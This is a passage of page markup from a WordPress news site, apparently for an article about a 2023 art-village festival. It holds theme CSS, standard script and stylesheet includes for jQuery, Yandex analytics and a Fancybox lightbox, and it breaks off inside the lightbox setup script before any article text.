.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/53646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/festival-art-derevnya-koj-2023/" />
<link rel='shortlink' href='https://bntva.ru/?p=53646' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Ffestival-art-derevnya-koj-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Ffestival-art-derevnya-koj-2023%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
